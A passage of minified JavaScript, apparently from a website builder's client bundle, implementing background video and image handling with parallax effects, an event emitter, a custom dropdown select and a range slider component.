i=="function"&&(this.onInited=i),this.initVideo()}initVideo(){this.$container=$('<div class="layer video-holder"></div>'),this.insertVideo(),this.video.type==="custom"?this.initMP4():this.video.type==="vimeo"?this.initVimeo():this.video.type==="youtube"?this.initYoutube():this.video.type==="kinescope"?this.initKinescope():this.initEmbed(),$(document).on(`visibilitychange.bg_effect_${this.core.id}`,()=>{this.background.onscreen&&!document.hidden&&setTimeout(()=>{this.play()},50)})}initVimeo(){let t=0,e=()=>{let i=this.vPlayer;return Promise.all([i.getVideoWidth(),i.getVideoHeight()]).then(s=>{let[n,a]=s;return n/a<2.5&&n/a>.4||t===3?{width:n,height:a}:(t+=1,e())})};flexbe_cli.require(["https://player.vimeo.com/api/player.js"],()=>{this.destroyed||(this.vPlayer=new window.Vimeo.Player(this.$videoElement[0]),e().then(i=>(this.video.width=i.width,this.video.height=i.height,this.fitToSize(),this.play(),null)).catch(()=>{}))})}initYoutube(){let t=()=>{this.yPlayer=new window.YT.Player(this.$videoElement[0],{events:{onReady:()=>{this.fitToSize(),this.play()}}})};!window.YT&&!window.onYouTubeIframeAPIReady?(window.onYouTubeIframeAPIReady=()=>{window.youtubeBGQueue.forEach(e=>e()),window.youtubeBGQueue=null,window.onYouTubeIframeAPIReady=null},window.youtubeBGQueue=[],window.youtubeBGQueue.push(t),flexbe_cli.require(["https://www.youtube.com/iframe_api"])):window.onYouTubeIframeAPIReady?window.youtubeBGQueue.push(t):t()}initKinescope(){this.fitToSize(),this.ready(),flexbe_cli.require(["https://player.kinescope.io/latest/iframe.player.js"],async()=>{this.destroyed||(this.kPlayer=await window.Kinescope.IframePlayer.create(this.$videoElement.attr("id"),{url:this.video.link,behavior:{background:!0,preload:"auto",loop:!0,muted:!0,autoPlay:"viewable",autoPause:!1}}),this.play())})}initEmbed(){this.fitToSize(),this.play()}initMP4(){this.$videoElement[0].oncanplay=()=>{this.play()},this.$videoElement[0].onloadeddata=()=>{this.video.width=this.$videoElement[0].videoWidth,this.video.height=this.$videoElement[0].videoHeight,this.fitToSize(),this.ready()}}insertVideo(){this.video.type==="custom"?(this.$videoElement=$(`<video src="${this.video.link}"
                       controlslist="nodownload"
                       loop="true"
                       muted="true"
                       autoplay="true"
                       playsinline="true"
                       disablePictureInPicture
                       disableRemotePlayback
                       pip="false"
                ></video>`),this.$videoElement[0].disablePictureInPicture=!0,this.$videoElement[0].disableRemotePlayback=!0):this.$videoElement=$(`<iframe
                id="${Z()}"
                src="${this.video.link}"
                width="${this.video.width}"
                height="${this.video.height}"
                allow="autoplay; encrypted-media; fullscreen; screen-wake-lock; accelerometer; clipboard-write;"
            ></iframe>`),this.$container.append(this.$videoElement),this.$component.prepend(this.$container),this.onInited&&this.onInited(this.$container)}fitToSize(){if(this.video){let t=this.$container.width(),e=this.$container.height(),i=this.video.width/this.video.height;i>t/e?this.$videoElement.css({width:`${e*i}px`,height:"100%"}):this.$videoElement.css({width:"100%",height:`${t/i}px`})}this.videoIsResized=!0}ready(){V(()=>this.videoIsResized,()=>{this.$component.addClass("video-loaded")},5e3)}play(){this.$videoElement&&this.$videoElement[0]&&this.$videoElement[0].play?(this.$videoElement[0].play(),$(document).one("touchstart.video-bg",()=>{this.$videoElement[0].play()}),this.ready()):this.video.type==="vimeo"?V(()=>this.vPlayer&&this.vPlayer.play,()=>{setTimeout(()=>{this.vPlayer.play(),this.ready()},50)},5e3):this.video.type==="youtube"?V(()=>this.yPlayer&&this.yPlayer.playVideo,()=>{this.yPlayer.playVideo(),this.ready()},5e3):this.video.type==="kinescope"?V(()=>this.kPlayer&&this.kPlayer.play,()=>{this.kPlayer.play(),this.ready()},5e3):this.ready()}pause(){this.video.type==="vimeo"&&this.vPlayer?this.vPlayer.pause():this.video.type==="youtube"&&this.yPlayer&&this.yPlayer.pauseVideo?this.yPlayer.pauseVideo():this.video.type==="kinescope"&&this.kPlayer?.pause?this.kPlayer.pause():this.$videoElement&&this.$videoElement[0]&&this.$videoElement[0].pause&&this.$videoElement[0].pause()}destroy(){this.destroyed=!0,this.pause(),this.kPlayer&&this.kPlayer.destroy(),$(document).off(`.bg_effect_${this.core.id}`)}},Ae=[800,1366,1920,2160],D=class extends _{static is="background";constructor(...t){super(...t);let{$component:e}=this,i=e.data();this.data={type:i.type||"color",hasImagePlaceholder:!!i.hasPlaceholder,imageLoadingOptions:flexbe_cli.vars.site.images,isLazyLoading:!!i.lazy,isImgLoaded:!!i.loaded,effect:i.effect,effectMobile:i.effectMobile??i.effect,videoId:i.videoId||null,videoType:i.videoType||null,videoLink:i.videoLink||null,videoWidth:i.videoWidth||640,videoHeight:i.videoHeight||360,videoPreview:i.videoPreview||"color",infinityVideo:i.infinityVideo??!1,mobileVideoEnabled:i.mobileVideoEnabled||!1,videoParallaxFactor:.4},this.image={url:null,id:i.imgId,ext:i.imgExt,x:i.imgX,y:i.imgY,proportion:i.imgProportion,width:i.imgWidth,animated:i.imgAnimated,transparent:i.imgTransparent,scale:"cover",type:"background",original:!!i.imgOriginal}}async onInit(){this.data.isLazyLoading||await this.loadImage(),this.$component.on("setImage",async()=>{this.isVisible&&!this.isImgLoading&&!this.data.isImgLoaded&&await this.loadImage()})}onScreen({state:t}){this.videoInstance&&(this.data.infinityVideo||(t?this.videoInstance.play():this.videoInstance.pause())),this.onscreen=t,!(!t||this.played)&&this.playVideo()}async onBeside({state:t,first:e}){t&&e&&(await this.loadImage(),this.imageEffectInit(),this.videoEffectInit()),this.played||this.playVideo(),this.bgEffect&&(this.bgEffect.toggleRendering(t),this.bgEffect.draw())}onResize(){this.bgEffect&&requestAnimationFrame(()=>{this.bgEffect.reflow()}),this.data.type==="video"&&(this.videoInstance?(this.videoInstance.fitToSize(),this.data.effect&&this.fixHolder&&this.setParallax&&setTimeout(()=>{this.fixHolder(),this.setParallax()},100),setTimeout(()=>{this.videoInstance.fitToSize()},150)):this.fixHolder&&this.fixHolder())}async loadImage(){if(!(this.image.id&&(this.data.type==="image"||this.data.type==="video"&&this.data.videoPreview==="image")))return;this.isImgLoading=!0;let t={width:this.componentWidth||this.component.offsetWidth,height:this.componentHeight||this.component.offsetHeight},{width:e}=this.image.original?{width:0}:await M(this.image,t,{...this.data.imageLoadingOptions,sizes:Ae});if(this.image.url=F(this.image,e,this.data.imageLoadingOptions),!this.data.isImgLoaded){if(this.data.hasImagePlaceholder)try{await z(this.image.url)}catch(i){console.error("Background preload error",i);return}this.setImage(this.image.url)}this.isImgLoading=!1}setImage(t){this.$component.find(".image-holder").css("background-image",`url(${t})`),this.$component.addClass("image-loaded"),this.isImgLoading=!1,this.data.isImgLoaded=!0}imageEffectInit(){if(this.data.type!=="image"||!this.data.effect||flexbe_cli.vars.globals.isScreenshot)return;let{owner:t,$component:e,data:i,image:s}=this,n=t._core?.id||t.getAttribute("data-id");typeof t._bgEffects=="object"&&t._bgEffects.destroy();let a=i.effect!=="fixed";a&&i.effectMobile==="off"&&flexbe_cli.run.is_screen_mobile&&(a=!1),a&&(this.bgEffect=new Ce(n,e,i.effect,s),t._bgEffects=this.bgEffect)}videoEffectInit(){if(this.data.type!=="video"||this.data.effect!=="parallax"||flexbe_cli.vars.globals.isScreenshot)return;let t=this.$component.find(".video-holder, .image-holder"),e=this.owner._core,i=this.data,s=()=>e.tween.height+(flexbe_cli.resize.viewportHeight-e.tween.height)*i.videoParallaxFactor,n=()=>{t.css("height",`${s()}px`)},a=()=>{if(this.data.effectMobile==="off"&&flexbe_cli.run.is_screen_mobile){t.css("top","");return}let o=1-this.data.videoParallaxFactor,r=Math.floor((flexbe_cli.scroll.latest-e.tween.start)*-o)||0;t.css("top",`${r}px`)};n(),a(),e.$area.off(`fixHeaderHeight.component-bg-${e.id}`).on(`fixHeaderHeight.component-bg-${e.id}`,()=>{a()}),$(window).off(`scroll.component-bg-${e.id}`).on(`scroll.component-bg-${e.id}`,()=>{this.onscreen&&a()}),this.fixHolder=n,this.setParallax=a}playVideo(){if(flexbe_cli.run.is_screen_mobile&&!this.data.mobileVideoEnabled||flexbe_cli.vars.globals.isCriticalCss||flexbe_cli.vars.globals.isScreenshot||flexbe_cli.vars.globals.isBot)return!1;let t=this.data,e={id:t.videoId,type:t.videoType,link:t.videoLink,width:t.videoWidth,height:t.videoHeight};return this.data.type!=="video"||!e.id&&!e.link?!1:(this.played=!0,this.videoInstance||(this.videoInstance=new Se(this,e,()=>{this.videoEffectInit()})),!0)}onDestroy(){this.core.$area.off(`fixHeaderHeight.component-bg-${this.core.id}`),$(window).off(`scroll.component-bg-${this.core.id}`),this.bgEffect&&this.bgEffect.destroy(),this.videoInstance&&this.videoInstance.destroy()}};flexbe_cli.entity.setClientJs("modal","GRID",{components:[D],onClose(){this.$area.find(".component-form .is_error").removeClass("is_error")}});var it="default",st=class{#t=new Map;#e=null;constructor(t,e=!1){this.strict=!1,this.#e=t||this,this.strict=e}#i(t,e,i){(Array.isArray(t)?t:t.split(" ")).forEach(s=>{let[n,...a]=s.includes(".")?s.split("."):[s,it],o=a.join(".")||it;this.#t.has(n)||this.#t.set(n,new Map),this.#t.get(n).set(e,{once:i,namespace:o})})}on(t,e){return this.#i(t,e,!1),this}one(t,e){return this.#i(t,e,!0),this}off(t,e){return(Array.isArray(t)?t:t.split(" ")).forEach(i=>{let[s,...n]=i.includes(".")?i.split("."):[i,it],a=n.join(".")||it;(s?[this.#t.get(s)]:[...this.#t.values()]).filter(Boolean).forEach(o=>{Array.from(o.entries()).forEach(([r,c])=>{(!e||e===r)&&c.namespace===a&&o.delete(r)}),o.size===0&&this.#t.delete(s)})}),this}clear(){return this.#t.clear(),this}async trigger(t,...e){let[i,...s]=t.split("."),n=s.join("."),a=this.#t.get(i),o=this.#t.get("*"),r=[];return a&&a.forEach((c,l)=>{(!n||c.namespace.startsWith(n))&&(r.push(Promise.resolve(l.call(this.#e,...e))),c.once&&a.delete(l))}),o&&o.forEach((c,l)=>{r.push(Promise.resolve(l.call(this.#e,t,...e)))}),this.strict&&r.length===0&&console.warn(`No listeners for event: ${t}`),Promise.all(r)}async emit(t,...e){return this.trigger(t,...e)}},Xs=1200*1e3,Zs=5*1e3;function Ht(t,e={}){let i=Object.keys(e),s=Object.values(e);return new Function(...i,`return \`${t}\`;`)(...s)}var Ie={selectClass:"",dropdownClass:"",selectedClass:"selected",optionSelector:"option",attrValue:"value",position:"over",padding:10,title:!1},wt=(t,e)=>{if(!t)return;let i=t.value;t.innerHTML="";let s=t.getAttribute("data-placeholder");if(s){let n=document.createElement("option");n.value="",n.textContent=s,t.appendChild(n)}e.forEach(n=>{let a=document.createElement("option");a.value=n.value,a.textContent=n.label,t.appendChild(a)}),e.some(n=>n.value===i)&&(t.value=i),(t.querySelector(`option[value="${i}"]`)||t.querySelector("option")).setAttribute("selected","selected")},U=class{static create(t){return new this(t)}static getInstance(t){return $(t).data("selectComponent")}constructor(t){this.opts=t,this.config={...Ie,...t.config},this.element=t.element,this.$select=$(this.element),this.isNativeSelect=this.$select.is("select"),this.selectAllDevice=this.$select.data("type")==="select",this.blurTimeOut=!1,this.blurListTimeOut=!1,this.focused=!1,this.active=!1,this.$select.data("selectComponent",this),this.createSelect()}createSelect(){this.$customSelect=$(`
            <div class="dropdown-container ${this.config.selectClass}">
                <div tabindex="0" class="dropdown-select">
                    <span class="dropdown-select__content selected"></span>

                    <span class="arrow">
                        <svg viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M 1.4 6.99441e-15L 0 1.34043L 5 6L 10 1.34043L 8.6 0L 5 3.34998L 1.4 6.99441e-15Z"/>
                        </svg>
                    </span>
                </div>
            </div>
        `),this.$customSelect__content=this.$customSelect.find(".dropdown-select__content"),this.$select.after(this.$customSelect),this.syncSelect(),this.$select.on("syncSelectUI",()=>this.syncSelect()),this.selectAllDevice||flexbe_cli.run.is_screen_desktop?(this.$customSelect.off("click.selected").on("click.selected",".dropdown-select",t=>{clearTimeout(this.blurListTimeOut),this.active?this.collapse():this.activate(t)}),this.$customSelect.off("focus.selectFocus").on("focus.selectFocus",".dropdown-select",()=>{this.focused=!0,this.$listWrapper||this.createList()}),this.isNativeSelect&&this.$select.off("change.changeSelect").on("change.changeSelect",t=>{let e=t.currentTarget.value;if(this.$listWrapper){let i=this.$listWrapper.find(".dropdown-select-ul li");i.removeClass(this.config.selectedClass),i.filter((s,n)=>n.getAttribute(this.config.attrValue)===e).addClass(this.config.selectedClass)}this.$customSelect__content.text(e),typeof this.opts.onChange=="function"&&this.opts.onChange(t)}),this.$customSelect.off("blur.selectBlur").on("blur.selectBlur",".dropdown-select",t=>{setTimeout(()=>{this.collapse()},500)}),this.$customSelect.off("keydown.selectKeydown").on("keydown.selectKeydown",".dropdown-select",t=>{if(this.focused&&[13,27,32,38,40].includes(t.keyCode)){t.preventDefault();let e=this.$list.find(`.option-e.${this.config.selectedClass}`).filter(i=>!$(i).attr("disabled"));if(t.keyCode===40)t.preventDefault(),this.select(e.next(),!1),this.scrollToSelected();else if(t.keyCode===38)t.preventDefault(),this.select(e.prev(),!1),this.scrollToSelected();else if(!this.active&&t.keyCode===32)t.preventDefault(),this.activate(t);else if(this.active&&[13,27,32].includes(t.keyCode))return t.preventDefault(),this.collapse(),!1}})):this.$select.off("change.selected").on("change.selected",t=>{let e=t.target.value||$(t.currentTarget.options[0]).text();this.$customSelect__content.text(e)})}syncSelect(){let t=this.$select.children(this.config.optionSelector).filter((i,s)=>(s.selected??$(s).attr("selected"))||$(s).hasClass(this.config.selectedClass)).eq(0),e=t.html()||"\u2014";this.$customSelect__content.attr(this.config.attrValue,t.attr(this.config.attrValue)),this.$customSelect__content.html(e)}createList(){let t=this.$select.children(this.config.optionSelector);this.$listWrapper=$(`
            <div class="select-container-in-body">
                <div class="overlay"></div>
                <ul class="dropdown-select-ul scroller ${this.config.dropdownClass}" tabindex="0"></ul>
            </div>
        `),this.$list=this.$listWrapper.find(".dropdown-select-ul"),t.each((e,i)=>{let s=$(i),n=(i.selected??s.attr("selected"))||s.hasClass(this.config.selectedClass),a=(i.disabled??s.attr("disabled"))||s.hasClass("disabled"),o=(i.locked??s.attr("locked"))||s.hasClass("locked"),r=this.isNativeSelect?s.val():s.attr(this.config.attrValue),c=s.html().trim()||"\u2014",l="";this.config.title&&(l=s.attr("data-title"));let d=$(`<li title='${l}' class="option-e"></li>`);n&&!a&&d.addClass(this.config.selectedClass),a&&d.attr("disabled","disabled"),o&&d.attr("locked","locked"),d.attr(this.config.attrValue,r),d.html(c),this.$list.append(d)})}select(t,e){if(!t[0])return;if(t.attr("disabled")){clearTimeout(this.blurTimeOut),this.$list.off("blur.listBlur").on("blur.listBlur",()=>{this.focused=!1,this.blurListTimeOut=setTimeout(()=>{this.$listWrapper&&this.collapse()},200)});return}let i=t.attr(this.config.attrValue),s=this.$select.children(this.config.optionSelector);t.siblings("li").removeClass(this.config.selectedClass),t.addClass(this.config.selectedClass),s.removeAttr("selected").removeClass(this.config.selectedClass),s.filter(`[${this.config.attrValue}='${i}']`).addClass(this.config.selectedClass).attr("selected","selected"),this.$select.val(i),this.$select.trigger("change"),this.$select.closest(".is_error").removeClass("is_error"),this.syncSelect(),e&&this.collapse()}scrollToSelected(){let t=this.$list[0].offsetHeight;if(this.$list[0].scrollHeight<=t)return!1;let e=this.$list.children(".option-e").find(`.${this.config.selectedClass}`)[0];e&&e.scrollIntoView()}collapse(){clearTimeout(this.blurTimeOut),this.active=!1,this.$listWrapper.removeClass("active rise"),this.$listWrapper.detach(),typeof this.opts.onCollapse=="function"&&this.opts.onCollapse()}activate(t){if(this.active)return!1;this.active=!0,this.createList();let e=this.config.padding||0,i=this.$customSelect[0].getBoundingClientRect(),s={left:i.left+window.scrollX,top:i.top+window.scrollY,width:i.width,height:i.height};this.config.position==="under"&&(s.top=s.top+s.height+e),this.$listWrapper.off("click.closeSelect").on("click.closeSelect",".overlay",n=>{this.collapse();let a=document.elementFromPoint(n.clientX,n.clientY);a&&a.focus()}),this.$listWrapper.off("click.selectLi").on("click.selectLi",".dropdown-select-ul li",n=>{let a=$(n.currentTarget);this.select(a,!0),typeof this.opts.onSelect=="function"&&this.opts.onSelect(n)}),this.$listWrapper.off("mousewheel.selectUl").on("mousewheel.selectUl",".dropdown-select-ul",n=>{let a=n.currentTarget.scrollHeight,o=n.currentTarget.clientHeight;return!(n.currentTarget.scrollTop===a-o&&n.deltaY>0||n.currentTarget.scrollTop===0&&n.deltaY<0)}),$("body").append(this.$listWrapper),clearTimeout(this.blurTimeOut),this.$list.css({left:`${s.left}px`,top:`${s.top}px`,width:`${s.width}px`}),this.$listWrapper.outerWidth(),this.$listWrapper.toggleClass("rise",!!this.$select.closest(".m_modal, .w_widget").length),this.$listWrapper.addClass("active"),this.scrollToSelected(),typeof this.opts.onActivate=="function"&&this.opts.onActivate(t)}reset(){let t=this.$select.children(this.config.optionSelector);this.select(t)}};var nt=class{constructor(t){this.$legend=t.find(".range-legend"),this.$component=t.find(".range-outer"),this.$input=t.find("input"),this.startEdge=this.$component.data("start"),this.isDouble=!!this.$component.data("double"),this.endEdge=this.$component.data("end"),this.range=this.endEdge-this.startEdge,this.barWidth=this.$component.width(),this.step=this.$component.data("step")||1,this.steps=Math.round(this.range/this.step),this.legendType=this.$legend.data("type"),this.legendText=+this.$legend.data("text")==1,this.animated=!0,this.duration=this.steps<10?300*(1/this.steps):!1,this.fractExponent=Math.max(this.getFract(this.startEdge),this.getFract(this.endEdge),this.getFract(this.step)),this.fractDevider=10**this.fractExponent,this.$value=$(".range-value",this.$component),this.$endRunner=$(".range-runner-right",this.$component),this.$endRunnerTip=$(".runner-tip",this.$endRunner),this.$endRunnerValue=$(".value",this.$endRunner),this.$startRunner=$(".range-runner-left",this.$component),this.$startRunnerValue=$(".value",this.$startRunner),this.$startRunnerTip=$(".runner-tip",this.$startRunner),this.startRunnerWidth=this.$startRunner.width(),this.maxAllowedLeft=20,this.maxAllowedRight=flexbe_cli.resize.viewportWidth-20,this.defaultShift=this.$endRunner.width()/2,this.activeRunner=!1,this.startValue=+this.startEdge;let e=String(this.$input.attr("value")).replace(/[^\d-]/g,"");if(this.isDouble){let i=e.split("-");this.startValue=i[1]?Number(i[0]):+this.startEdge,this.endValue=i[1]?Number(i[1]):+this.endEdge,e=`${this.startValue} \u2014 ${this.endValue}`}else this.endValue=e?Number(e):+this.startEdge,this.startValue=+this.startEdge,e=this.endValue;this.$input.attr("value",e),this.endParams={},this.drawLegend(),this.updateTooltip(this.$startRunnerTip),this.updateTooltip(this.$endRunnerTip),this.setEvents(),this.setRunnersValue()}formatN(t){let e=flexbe_cli.locale.formatNumber(t,this.fractExponent);return`${t<0?"-":""}${e}`}getFract(t){let e=`${t}`.split(".");return e[1]&&e[1].length||0}drawLegend(){if(this.legendText)return!1;let t=this.$legend.find(".from"),e=this.$legend.find(".to");if(t.text(this.formatN(this.startEdge)),e.text(this.formatN(this.endEdge)),this.legendType!=="complex")return!1;this.$legend.find(".legend-point:not(.from, .to)").off("click").remove(),this.$legend.removeClass("complex").addClass("limits");let i=[`${this.formatN(this.startEdge)}`.length,`${this.formatN(this.endEdge)}`.length,`${this.formatN(this.step)}`.length],s=(i[0]+i[1]+i[2])/3,n=Math.max(this.startEdge,this.endEdge),a=[this.step*5*this.fractDevider/this.fractDevider];for(let u=1;u<=12;u++){let p=10**u*this.step;p<n&&m(a,p,this.fractDevider)}let o,r=Math.ceil(this.$legend.find(i[0]>i[1]?".from":".to").width()/Math.max(i[1],i[0])),c=Math.round(this.barWidth*.83/(r*s)),l=this.range>0?1:-1;for(let u=Math.min(c,10);u>=3;u--){let p=h(this.step,Math.abs(this.steps),u,a);if(p&&Number.isInteger(p/this.step)&&Number.isInteger(this.range/p)){o=p;break}}if(!o||!Number.isInteger(this.range/(o*l))||this.range/(o*l)<3)for(let u=Math.min(Math.round(Math.abs(this.range)/this.step),c,10);u>=2;u-=1){let p=this.roundFraction(Math.abs(this.range)/u);if(p%this.step===0){o=p;break}}let d=this.roundFraction(Math.abs(this.range)/o);if(o&&Number.isInteger(d)){let u=[];for(let f=1;f<d;f+=1){let g=Math.round((this.startEdge+o*f*l)*this.fractDevider)/this.fractDevider;u.push(`<div class="legend-point" data-value="${g}">${this.formatN(g)}</div>`)}d>2&&(this.$legend.attr("data-count",d),this.$legend.removeClass("limits").addClass("complex"));let p=$(u.join(""));this.$legend.find(".from").after(p)}else this.$legend.removeClass("complex").addClass("limits");this.$legend.find(".legend-point:not(.to), .legend-point:not(.from)").each((u,p)=>{$(p).on("click",()=>{if(this.updateBarWidth(),this.isDouble){let f=(this.startValue+this.endValue)/2,g=+$(p).data("value"),b=this.startEdge<this.endEdge?1:-1;g*b>=f*b?this.endValue=g:this.startValue=g}else this.endValue=$(p).data("value");this.setRunnersValue()})});function h(u,p,f,g){return g.includes(p/f*u)?p/f*u:g.includes((p+1)/f*u)?(p+1)/f*u:g.includes((p+2)/f*u)?(p+2)/f*u:g.includes((p+3)/f*u)?(p+3)/f*u:g.includes((p+4)/f*u)?(p+4)/f*u:g.includes((p+5)/f*u)?(p+5)/f*u:g.includes((p+6)/f*u)?(p+6)/f*u:g.includes((p+7)/f*u)?(p+7)/f*u:g.includes((p+8)/f*u)?(p+8)/f*u:g.includes((p+9)/f*u)?(p+9)/f*u:!1}function m(u,p,f){for(let g=1;g<10;g+=1)u.push(Math.round(p*g*f)/f),u.push(Math.round(p*g*f+p/2)/f)}}roundFraction(t){return Math.round(t*1e10)/1e10}setRunnersValue(t=!1){if(!Number.isFinite(this.endValue)||!Number.isFinite(this.range)||this.isDouble&&!Number.isFinite(this.startValue))return!1;let e=this.startEdge<this.endEdge?1:-1;this.activeRunner==="start"?this.startValue*e<=this.startEdge*e?this.startValue=this.startEdge:this.startValue*e>=this.endValue*e&&(this.startValue=this.endValue):this.endValue*e>=this.endEdge*e?this.endValue=this.endEdge:this.endValue*e<=this.startValue*e&&(this.endValue=this.startValue);let i=this.isDouble?this.startValue:this.startEdge,s=this.isDouble?(this.startValue-this.startEdge)/(this.range/100):0,n=(this.endValue-i)/(this.range/100);if(this.endValue=Math.round(this.endValue*this.fractDevider)/this.fractDevider,this.startValue=Math.round(this.startValue*this.fractDevider)/this.fractDevider,requestAnimationFrame(()=>{this.$endRunnerValue.text(this.formatN(this.endValue)),this.$startRunnerValue.text(this.formatN(this.startValue))}),this.activeRunner==="end"?this.updateTooltip(this.$endRunnerTip):this.updateTooltip(this.$startRunnerTip),this.$value.css({width:`${n}%`,marginLeft:`${s}%`}),!t){let a;this.isDouble?a=`${this.startValue} \u2014 ${this.endValue}`:a=this.endValue,this.$input.attr("value")!==String(a)&&(this.$input.attr("value",a),this.$input.trigger("change"))}}updateTooltip(t){let e=t.closest(".range-runner");if(e&&e.length){let i=t.innerWidth(),s=t.closest(".range-runner")[0].getBoundingClientRect().left+this.startRunnerWidth/2,n;i/2>s+this.maxAllowedLeft?n=i/2-(s-this.maxAllowedLeft):i/2+s>this.maxAllowedRight?n=this.maxAllowedRight-s-i/2:n=0,t.css({transform:`translateX(${n}px)`})}}getValueFromLength(t){let e=this.range/(this.barWidth/t);return(Math.round(e/this.step)+this.startEdge/this.step)*this.step}applyEndPosition(t){let e=this.activeRunner==="start"?"startValue":"endValue";return this[e]=this.getValueFromLength(t),this.setRunnersValue(),!0}touchHandler(t){if(!this.endParams.active||t.touches.length!==1)return $("body")[0].removeEventListener("touchmove",this.touchHandler),!1;this.toggleAnimation(!1),t.preventDefault(),t.stopPropagation();let e=t.touches[0].pageX-this.endParams.left-this.endParams.shift;return this.applyEndPosition(e),!0}startWatchingEvents(t=this.defaultShift){this.endParams={active:!0,left:this.$component.offset().left,shift:t},clearTimeout(this.calmRunnersTimeout),this.activeRunner==="end"?this.$endRunner.addClass("active"):this.$startRunner.addClass("active")}toggleAnimation(t){t?Math.abs(this.barWidth/this.steps)<15?this.$component.addClass("animated"):(this.$component.removeClass("active-animation"),this.duration&&this.$component.removeClass(`animation-speed-${12-Math.abs(Math.round(this.steps))}`)):Math.abs(this.barWidth/this.steps)<15?this.$component.removeClass("animated"):(this.$component.addClass("active-animation"),this.duration&&this.$component.addClass(`animation-speed-${12-Math.abs(Math.round(this.steps))}`))}afterRunnerReleased(){this.endParams.active&&(this.activeRunner==="start"?this.$startRunner.focus():this.$endRunner.focus()),this.endParams.active=!1,this.debounceActive(),this.barWidth/this.steps<15?this.$component.addClass("animated"):this.$component.removeClass("active-animation"),this.toggleAnimation(!0)}updateBarWidth(){let t=this.$component.width();t!==this.barWidth&&(this.barWidth=t,this.legendType==="complex"&&this.drawLegend())}setEvents(){let t=$(window),e=this;this.$component.on("resize",()=>{this.updateBarWidth()}),this.$component.on("touchstart",s=>{if(s.touches.length!==1)return!1;if(this.isDouble){let a=(this.$endRunner.offset().left+this.$startRunner.offset().left)/2;this.activeRunner=s.touches[0].pageX>=a?"end":"start",this.activeRunner==="start"?(this.$startRunner.addClass("upper-runner"),this.$endRunner.removeClass("upper-runner")):(this.$endRunner.addClass("upper-runner"),this.$startRunner.removeClass("upper-runner"))}else this.activeRunner="end";s.stopPropagation(),this.updateBarWidth();let n=s.touches[0].pageX-this.$value.offset().left;this.startWatchingEvents(),this.applyEndPosition(n-this.defaultShift),t[0].addEventListener("touchmove",this.touchHandler.bind(this),{passive:!1}),t.on("touchend.range",()=>{this.afterRunnerReleased(),t[0].removeEventListener("touchmove",this.touchHandler),t.off("touchend.range")})}),this.$component.on("mousedown",s=>{let n=s.pageX-this.$component.offset().left;if(this.isDouble){let a=(this.$endRunner.offset().left+this.$startRunner.offset().left)/2;this.activeRunner=s.pageX>=a?"end":"start",this.activeRunner==="start"?(this.$startRunner.addClass("upper-runner"),this.$endRunner.removeClass("upper-runner")):(this.$endRunner.addClass("upper-runner"),this.$startRunner.removeClass("upper-runner"))}this.updateBarWidth(),this.startWatchingEvents(),this.applyEndPosition(n-this.defaultShift),this.activeRunner==="start"?this.$startRunner.focus():this.$endRunner.focus(),t.on("mousemove.dragRange",i),t.on("mouseup.range",()=>{this.afterRunnerReleased(),t.off("mousemove.dragRange"),t.off("mouseup.range")})}),this.$endRunner.on("touchstart",s=>{if(s.touches.length!==1)return!1;s.stopPropagation(),this.updateBarWidth(),this.activeRunner="end",this.$startRunner.removeClass("upper-runner"),this.$endRunner.addClass("upper-runner"),s.stopPropagation(),this.startWatchingEvents(s.touches[0].pageX-this.$endRunner.offset().left),this.toggleAnimation(!1),t[0].addEventListener("touchmove",this.touchHandler.bind(this),{passive:!1}),t.on("touchend.range",()=>{this.afterRunnerReleased(),t[0].removeEventListener("touchmove",this.touchHandler),t.off("touchend.range")})}),this.$startRunner.on("touchstart",s=>{if(s.touches.length!==1)return!1;s.stopPropagation(),this.updateBarWidth(),this.activeRunner="start",this.$startRunner.addClass("upper-runner"),this.$endRunner.removeClass("upper-runner"),s.stopPropagation(),this.startWatchingEvents(s.touches[0].pageX-this.$startRunner.offset().left),this.toggleAnimation(!1),t[0].addEventListener("touchmove",this.touchHandler.bind(this),{passive:!1}),t.on("touchend.range",()=>{this.afterRunnerReleased(),t[0].removeEventListener("touchmove",this.touchHandler),t.off("touchend.range")})}),this.$endRunner.on("mousedown",s=>{s.stopPropagation(),this.activeRunner="end",this.$startRunner.removeClass("upper-runner"),this.$endRunner.addClass("upper-runner"),this.updateBarWidth(),this.$endRunner.focus(),this.startWatchingEvents(s.pageX-this.$endRunner.offset().left),this.toggleAnimation(!1),t.on("mousemove.dragRange",i),t.on("mouseup.range",()=>{this.afterRunnerReleased(),t.off("mousemove.dragRange"),t.off("mouseup.range")})}),this.$startRunner.on("mousedown",s=>{s.stopPropagation(),this.activeRunner="start",this.$startRunner.addClass("upper-runner"),this.$endRunner.removeClass("upper-runner"),this.updateBarWidth(),this.$startRunner.focus(),this.startWatchingEvents(s.pageX-this.$startRunner.offset().left),this.toggleAnimation(!1),t.on("mousemove.dragRange",i),t.on("mouseup.range",()=>{this.afterRunnerReleased(),t.off("mousemove.dragRange"),t.off("mouseup.range")})}),this.$legend.find(".legend-point.to, .legend-point.from").each((s,n)=>{$(n).on("click",()=>{if(this.updateBarWidth(),this.isDouble){let a=this.startEdge<this.endEdge?1:-1,o=(this.startValue+this.endValue)/2,r=+$(n).data("value");r*a>=o*a?this.endValue=r:this.startValue=r}else this.endValue=$(n).data("value");this.setRunnersValue()})}),this.$input.on("change",()=>{if(this.isDouble){let s=this.$input.val().split(" \u2014 ");this.startValue=+s[0],this.endValue=+s[1]}else this.endValue=+this.$input.val();this.setRunnersValue(!0)}),this.$startRunner.on("keyup",s=>{s.preventDefault(),this.activeRunner="start",this.handleKeydown(s,this.$startRunner)}),this.$endRunner.on("keyup",s=>{s.preventDefault(),this.activeRunner="end",this.handleKeydown(s,this.$endRunner)}),this.$startRunner.on("keydown",s=>{this.activeRunner="start",this.handleKeyup(s,this.$startRunner)}),this.$endRunner.on("keydown",s=>{this.activeRunner="end",this.handleKeyup(s,this.$endRunner)}),this.$startRunner.on("blur",()=>{this.handleBlur()});function i(s){if(!e.endParams.active)return t.off("mousemove.dragRange"),!1;e.toggleAnimation(!1);let n=s.pageX-e.endParams.left-e.endParams.shift;return e.applyEndPosition(n),!0}}handleBlur(){this.movingInterval&&(clearInterval(this.movingInterval),this.movingInterval=!1),this.movingDebounceTimeout&&(clearTimeout(this.movingDebounceTimeout),this.movingDebounceTimeout=!1)}handleKeydown(t,e){if(this.movingInterval&&(clearInterval(this.movingInterval),this.movingInterval=!1),this.movingDebounceTimeout&&(clearTimeout(this.movingDebounceTimeout),this.movingDebounceTimeout=!1),[37,38,39,40].includes(t.keyCode)){let 